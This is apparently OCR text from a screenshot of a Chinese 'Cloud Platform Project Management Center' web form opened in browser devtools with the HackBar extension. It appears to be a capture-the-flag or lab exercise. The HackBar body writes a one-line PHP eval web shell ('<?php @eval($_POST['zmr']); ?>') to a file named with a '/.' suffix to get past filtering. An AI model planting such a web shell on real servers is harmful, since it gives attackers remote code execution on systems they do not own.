 云平台项目管理中心
查找项目
项目名称 请输入项目名称
项目ID 请输入项目名称
提交
view-source
id: 1
name:admin
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://223.112.5.141:59703/index.php?page=1&id=1xxa9&submit=%E6%8F%90%E4%BA%A4#
Use POST method
enctype
application/x-www-form-urlencoded
Body
file=ssz.php/.&con=<?php @eval($_POST['zmr']); ?>